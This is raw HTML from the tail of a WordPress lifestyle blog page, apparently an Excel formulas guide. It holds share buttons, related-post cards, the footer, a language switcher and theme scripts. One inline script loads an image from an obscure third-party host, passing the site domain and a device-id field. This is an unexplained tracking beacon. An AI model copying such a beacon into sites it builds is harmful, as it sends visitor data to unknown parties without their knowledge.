 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=The Ultimate Guide To Excel Formulas  -&amp;url=https://www.hermagic.com/excel-formulas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=The Ultimate Guide To Excel Formulas &url=https://www.hermagic.com/excel-formulas/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/excel-formulas/&title=The Ultimate Guide To Excel Formulas ', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/excel-formulas/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp&amp;description=The Ultimate Guide To Excel Formulas ', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=The Ultimate Guide To Excel Formulas  https://www.hermagic.com/excel-formulas/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=The Ultimate Guide To Excel Formulas  https://www.hermagic.com/excel-formulas/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bb3b2d91cf117de6bec85d57-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-19442").on("click", function(){
	  		$(".zox-more-click-19442").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="bb3b2d91cf117de6bec85d57-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-15775596"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
					<img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/excel-formulas/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/excel-formulas/"
                         title="Deutsch">
          						  <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-bb3b2d91cf117de6bec85d57-=""><img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="bb3b2d91cf117de6bec85d57-module" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
		<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
